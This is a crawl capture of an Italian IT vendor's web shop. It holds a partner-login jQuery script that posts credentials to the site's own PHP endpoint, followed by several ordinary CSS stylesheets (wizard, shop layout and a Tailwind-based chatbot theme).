                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div><script>
    $(document).ready(function() {
        if ('5' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-5").trigger("click");
        }
        $("#category-link-20").trigger("click");
        $("#product-link-258").attr("aria-expanded", "true");
        $("#productNameLabel").append(" (1)");
    });
</script>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/wizard.css
body_size: 738
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 8-giu-2015, 12.44.57
    Author     : piccolo
*/

#wizard{
    border: 1px solid lightgray;
    padding-right: 15px;
    padding-left: 15px;
}

.wizardInfo{
    display: none;
}
.wizardDatacenterPlus {
    font-weight: bold;
    text-align: center;
    width: 5px;
}

.icon-plus-minus{
    color: #0083c1;
    cursor: pointer;
}


.table_wizard {
    font-family: "Open Sans",sans-serif;
    font-size: 0.9em;
    line-height: 2.4em;
    margin-left: 0;
    text-align: left;
}

span.priceCalculator {
    color: #0083c1;
    font-size: 20px;
}

td.tabWizardKerioPassive {
    background-color: #e6e6e6;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #000;
    cursor: pointer;
    text-align: center;
    width: 33%;
}


td.tabWizardKerioActive {
    background-color: #ffffff;
    border-bottom: medium none;
    color: #0083c1;
    cursor: pointer;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 5px;
    text-align: center;
    width: 33%;
}



#wizard input {
    color: #333;
    height: inherit;
    padding: 0 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/shop/public/css/main.css
body_size: 3321
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,700,100&display=swap";@import "https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,600,700&display=swap";body{font-family:'Roboto',sans-serif;position:relative;font-weight:400px}.container{width:100%!important}.container_list{width:100%!important}ul li{list-style:none}a:hover{outline:none;text-decoration:none}a:focus{outline:none;outline-offset:0}a{-webkit-transition:300ms;transition:300ms}h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif}.btn:hover,.btn:focus{outline:none;box-shadow:none}.navbar-toggle{background-color:#000}.btn-group.open .dropdown-toggle:not(.shop-fill-button):not(.shop-line-button){background:rgba(0,0,0,0);box-shadow:none}.dropdown-menu li a:hover,.dropdown-menu li a:focus{background-color:#FE980F;color:#FFF;font-family:'Roboto',sans-serif;text-decoration:none}a{text-decoration:none}a:hover,a:focus{text-decoration:none}.navbar-collapse.collapse{padding-left:0}.navbar-header .navbar-toggle .icon-bar{background-color:#fff}.nav.navbar-nav > li:hover > ul.sub-menu{display:block;-webkit-animation:fadeInUp 400ms;animation:fadeInUp 400ms}ul.sub-menu{position:absolute;top:30px;left:0;background:rgba(0,0,0,0.8);list-style:none;padding:0;margin:0;width:240px;box-shadow:0 3px 3px rgba(0,0,0,0.1);display:none;z-index:999}.dropdown ul.sub-menu li .active{color:#FE980F;padding-left:0}.navbar-nav li ul.sub-menu li{padding:10px 20px 0}.navbar-nav li ul.sub-menu li:last-child{padding-bottom:20px}.navbar-nav li ul.sub-menu li a{color:#fff}.navbar-nav li ul.sub-menu li a:hover{color:#39f}.fa-angle-down{padding-left:5px}@-webkit-keyframes fadeInUp{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);transform:translateY(0)}}.cart{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:15px;margin-bottom:10px}.item{padding-left:0}.pricing{position:absolute;right:90%;top:20%}.girl{margin-left:0}.item h1{color:#B4B1AB;font-family:'Roboto',sans-serif;font-size:48px;margin-top:50px}.item h1 span{color:#0083C1}.item h2{color:#363432;font-family:'Roboto',sans-serif;font-size:28px;font-weight:400;margin-bottom:22px;margin-top:10px}.item p{color:#363432;font-size:16px;font-weight:300;font-family:'Roboto',sans-serif}.get{background:#0083C1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:16px;font-weight:300;margin-top:23px}.item button:hover{background:#67b168;color:#fff}.control-carousel{position:absolute;top:50%;font-size:60px;color:#C2C2C1}.control-carousel:hover{color:#0083C1}.right{right:0}.product-details .right.item-control{right:-10px}h2.title:before{content:" ";position:absolute;background:#fff;bottom:-6px;width:220px;height:30px;z-index:-1;left:50%;margin-left:-110px}.panel-group .panel-heading + .panel-collapse .panel-body{border-top:0 none}.panel-body{padding:0}.panel-body ul{padding-left:0}.panel-body li{padding-left:0;border-top:1px solid lightgray;width:100%;margin:0;padding-left:10px;padding-top:3px;padding-bottom:3px;background-color:#E9E9E9}.panel-body li:hover{color:#000;background-color:lightgray}.panel-body ul li a{color:#696763;font-family:'Roboto',sans-serif;font-size:12px}.padding-right{padding-right:0}h2.title{color:#FE980F;font-family:'Roboto',sans-serif;font-size:18px;font-weight:700;margin:0 15px;text-transform:uppercase;margin-bottom:30px;position:relative}.new,.sale{position:absolute;top:0;right:0}.add-to-cart{background:#F5F5ED;border:0 none;border-radius:0;color:#696763;font-family:'Roboto',sans-serif;font-size:15px;margin-bottom:25px}.add-to-cart:hover{background:#FE980F;border:0 none;border-radius:0;color:#FFF}.add-to-cart i{margin-right:5px}.add-to-cart:hover{background:#FE980F;color:#FFF}.category-tab{overflow:hidden}.category-tab ul{background:#40403E;border-bottom:1px solid #FE980F;list-style:none outside none;margin:0 0 30px;padding:0;width:100%}.category-tab ul li a{border:0 none;border-radius:0;color:#B3AFA8;display:block;font-family:'Roboto',sans-serif;font-size:14px;text-transform:uppercase}.category-tab ul li a:hover{background:#FE980F;color:#fff}.product-details{overflow:hidden;margin-bottom:0;margin-left:15px;overflow:hidden;margin-top:10px}#similar-product .carousel-inner .item{padding-left:0}#similar-product .carousel-inner .item img{display:inline-block;margin-left:23px;width:26%}.item-control{position:absolute;top:35%}.item-control i{background:#0083c1;color:#FFF;font-size:20px;padding:5px 10px}.item-control i:hover{background:#ccccc6}.product-information{overflow:hidden;padding-bottom:10px;padding-left:10px;padding-top:10px;position:relative}.product-information h2{color:#363432;font-family:'Roboto',sans-serif;font-size:20px;margin-top:0}.product-information p{color:#696763;font-family:'Roboto',sans-serif;margin-bottom:5px}.product-information span{display:inline-block;margin-bottom:8px;margin-top:18px}.product-information span span{color:#0083c1;float:left;font-family:'Roboto',sans-serif;font-size:30px;font-weight:700;margin-right:20px;margin-top:0}.product-information span input{border:1px solid #DEDEDC;color:#696763;font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;height:33px;outline:medium none;text-align:center;width:50px}.product-information span label{color:#696763;font-family:'Roboto',sans-serif;font-weight:700;margin-right:5px}#form{display:block;margin-bottom:185px;margin-top:185px;overflow:hidden}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}.breadcrumbs{position:relative}.breadcrumbs .breadcrumb{background:transparent;margin-bottom:10px;padding-left:0}.breadcrumbs .breadcrumb li a{background:#0083c1;color:#FFF;padding:3px 7px}.breadcrumbs .breadcrumb li a:after{content:"";height:auto;width:auto;border-width:8px;border-color:transparent transparent transparent #0083c1;position:absolute;top:11px;left:48px}.breadcrumbs .breadcrumb > li + li:before{content:" "}.breadcrumb > li + li:before{color:#ccc;content:"/ ";padding:0 6px}.image{float:left;width:400px}.bg h2.title{margin-right:0;margin-left:0;margin-top:0}.btn{-moz-user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin-bottom:0;padding:6px 12px;margin-right:10px;text-align:center;vertical-align:middle;white-space:nowrap}.btn.btn-primary{background:#0083C1;border:0 none;margin-top:0}.btn.btn-coretech{background:#0083C1;border:0 none;color:#fff}.btn.btn-cloud{background:#093;border:0 none;color:#fff}.btn-cart{background:#E6E4DF;border:0 none;margin-top:10px;color:#333;margin-right:-5px}.interactive{font-size:18px;margin:0}label{display:inline-block;font-weight:400;margin-bottom:5px}#central p,ul{color:#333;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;text-align:left}#central li{list-style:disc}#central li:before{margin:0 5px 0 0;color:#0083C1}#central h1{color:#0083C1;font-family:"Roboto",sans-serif;font-size:26px;font-weight:500;margin-top:0}#central h2{color:#0083C1;font-family:"Roboto",sans-serif;font-size:20px;font-weight:800;margin-top:0}#central img{border:1px solid #ccc;padding:6px;margin-top:0!important;margin-bottom:10px;margin-right:0}.thumbnail{margin-bottom:6px}.modal-header{border-bottom:1px solid #e5e5e5;min-height:50px;padding:15px}.modal-dialog4{margin:30px auto;width:50%}.modal-dialog3{margin:30px auto;width:20%}.modal-footer{border-top:0;margin-top:15px;padding:2px;text-align:right}.nav-pills > li > a{border-radius:0}.nav-pills > li{color:#333}.tab{border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc}.nav-pills_vertical > ul{color:lightgray}.nav-pills_vertical > li{border:1px solid #d3d3d3}.nav-pills_vertical > li > a{color:#428bca}.nav-pills_vertical > li > a:hover{color:#fff;background-color:#428bca}.nav-pills_vertical > li + li a{color:#696763}.vertical > li + li a:hover{color:#fff}.nav-pills_vertical > li.active > a,.nav-pills_vertical > li.active > a:hover,.nav-pills_vertical > li.active > a:focus{color:#fff;background-color:#428bca}.link{color:#0083c1;font-family:"Roboto",sans-serif;font-size:14px;font-weight:500}.panel{background-color:#fff;border:0;border-radius:0;margin-bottom:0;border-bottom:0}.panel-default > .panel-heading{background-color:#fff;border:0 solid #d3d3d3;color:#333}.panel-title{color:inherit;font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;margin-bottom:0;margin-top:0;background-color:#fff}.badge{background-color:transparent!important;border-radius:0;color:#0083c1!important;display:inline-block;font-size:12px;font-weight:700;line-height:1;min-width:10px;padding:3px 5px;text-align:center;vertical-align:baseline;white-space:nowrap;padding-left:10px}.product-tab ul{background:none repeat scroll 0 0 #40403e;list-style:outside none none;margin:0 0 30px;padding:0;width:100%}.product-tab ul li a{border:0 none;border-radius:0;color:#fff;display:block;font-family:"Roboto",sans-serif;font-size:14px;text-transform:uppercase}.product-tab ul li a:hover{border-radius:0;display:block;text-transform:uppercase;background-color:#428bca;color:#fff}.product1{border-radius:0;display:block;text-transform:uppercase;background-color:#093;color:#fff;border-right:5px solid #40403e!important;border-left:5px solid #40403e!important}.product2{border-radius:0;display:block;text-transform:uppercase;background-color:#f39c12;color:#fff;border-right:5px solid #40403e!important}.prod-tabs > li > a{line-height:1.42857;color:#fff;float:left}.prod-tabs li a:hover{border-top:0;border-left:0;border-right:0;border-radius:0;background-color:#428bca;color:#fff}.prod-tabs li.active a,.prod-tabs li.active a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#0083c1;border:0 none;color:#fff;cursor:default;margin-left:0;margin-right:0}#central td{vertical-align:middle;font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:left}#description{padding-left:15px;padding-right:15px}#description ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#description ul li{display:inline-block}#description ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#description ul li a i{color:#FE980F;padding-right:8px}#description ul li a:hover{background:#fff;color:#FE980F}#description p{color:#363432}#description form span{display:block}#description form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#description form span input:last-child{margin-left:3%}#description textarea{background:#ebebeb;border:medium none;color:#A6A6A1;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;padding-left:10px;padding-top:15px;resize:none;width:99.5%}#description button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px}#document{padding-left:15px;padding-right:15px}#document ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#document ul li{display:inline-block}#document ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#document ul li a i{color:#0083c1;padding-right:8px}#document ul li a:hover{background:#fff;color:#0083c1}#document p{color:#363432}#document form span{display:block}#document form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#document form span input:last-child{margin-left:3%}#document textarea{background:#ebebeb;border:medium none;color:#A6A6A1;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;padding-left:10px;padding-top:15px;resize:none;width:99.5%}#document button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px}#info{padding-left:15px;padding-right:15px}#info ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#info ul li{display:inline-block}#info ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#info ul li a i{color:#FE980F;padding-right:8px}#info ul li a:hover{background:#fff;color:#FE980F}#info p{color:#363432}#info form span{display:block}#info form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#info form span input:last-child{margin-left:3%}#info textarea{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;font-size:14px;line-height:1.42857;padding:6px 12px;resize:none;vertical-align:middle;width:100%}#info button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px;margin-top:10px;margin-bottom:10px}#preventivo button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px;margin-top:10px;margin-bottom:10px}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{border-color:#428bca}iframe[name='google_conversion_frame']{margin-top:-13px;float:left}.cornice{border:1px solid #ccc;margin-bottom:10px;margin-left:50px;margin-top:10px;padding-left:0;padding-top:0;width:50%}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:fixed;right:0;z-index:1030}.col-sm-5{padding-right:0!important}.table{margin-bottom:0;width:100%}.title{background-color:#0083c1;color:#fff}input{color:#333;height:30px;padding:0 10px}input[type="radio"]{height:auto}input[type="checkbox"]{height:auto}.incremental{color:#333;height:30px;width:70px;padding:0 10px}.tablemenu{border:1px solid #d3d3d3;width:100%;background-color:#0083C1}.menutr{width:100%;height:30px}.menutd{font-family:'Roboto',sans-serif;font-size:12px;color:#fff;border-left:1px solid #fff;text-align:center}.product-information p{font-family:'Roboto',sans-serif;font-size:12px;line-height:12px}hr{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#eee -moz-use-text-color -moz-use-text-color;-webkit-border-image:none;-o-border-image:none;border-image:none;border-style:solid none none;border-width:1px 0 0;margin-bottom:2px;margin-top:0}#requestquote label{color:#333;display:inline-block;font-weight:400;margin-bottom:5px;margin-top:0}.tableprice{margin-bottom:0;width:100%}.tableprice tr > td{alignment-adjust:central;vertical-align:central;padding:6px}.navbar-btn{margin-top:0}.tableprice p{margin:0}.shop-hidden{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://cdn.mypersonas.ai/static/js/style.css
body_size: 28339
content:
@font-face {
  font-family: 'Lato';
  src: url(https://cdn.mypersonas.ai/app/fonts/Lato-Regular.woff) format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

/*
! tailwindcss v3.4.19 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: #e5e7eb; /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
7. Disable tap highlights on iOS
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  -o-tab-size: 4;
     tab-size: 4; /* 3 */
  font-family: Lato, sans-serif; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  letter-spacing: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
input:where([type='button']),
input:where([type='reset']),
input:where([type='submit']) {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

:host, .persona-iframe:root {
    --background: #FFFFFF;
    --foreground: #6A7890;

    --card: #FFFFFF;
    --card-foreground: #6A7890;

    --popover: #FFFFFF;
    --popover-foreground: #6A7890;

    /* --primary: #0077FF; */
    --primary: #00539F;
    --primary-foreground: #FFFFFF;
    --primary-contrast: #DAE3FB;

    --primary-light: #005FCC;
    --primary-ultra-light: #3392FF;
    --primary-ultra-light2: #B2D0F3;
    --primary-ultra-light3: #EDF1FC;

    /* --secondary: 216 16% 96%; */
    --secondary: #F3F4F6;
    --secondary-light: #F4F5F7;
    --secondary-foreground: #6A7890;

    --muted: 210 40% 96.1%; /* remaining */
    --muted-foreground: #8192AF;

    --accent: 210 40% 96.1%;  /* remaining */
    --accent-foreground: #545F73;

    --accent2: 210 40% 96.1%;
    --accent2-foreground: #3E4757;

    --success: #A6F1CF;
    --success-foreground: #126C44;
    --success-foreground2: #20A56B;


    --info: #E5F1FF;
    --info-foreground: #005FCC;
    --info-foreground2: #0179E3;

    --destructive: #F8DCD6;
    --destructive-foreground: #C52E27;

    --destructive-light: #EF4136;

    --border: #DFE3E9;
    --input: #A0ACC3;
    --ring: #8694ae;

    --radius: 0.5rem;
  }

[data-mode="dark"] {
    --background: #020817;
    --foreground: #F8FAFC;

    --card: #020817;
    --card-foreground: #F8FAFC;

    --popover: #020817;
    --popover-foreground: #F8FAFC;
    --primary-contrast: #1E293B;

    --primary: #F8FAFC;
    --primary-foreground: #0F172A;
    --primary-ultra-light3: #1E293B;

    --secondary: #1E293B;;
    --secondary-light: #1E293B;
    --secondary-foreground: #F8FAFC;

    --muted: 217.2 32.6% 17.5%;
    --muted-foreground: #94A3B8;

    --accent: 217.2 32.6% 17.5%;
    --accent-foreground: #F8FAFC;
    --accent2-foreground: #F8FAFC;

    --destructive: #F8DCD6;
    --destructive-foreground: #C52E27;
    --destructive-light: #EF4136;

    --info-foreground: #F8FAFC;

    --border: #1E293B;
    --input: #1E293B;
    --ring: #1E293B;
  }

* {
  border-color: var(--border);
}

body {
  background-color: var(--background);
  color: var(--foreground);
}
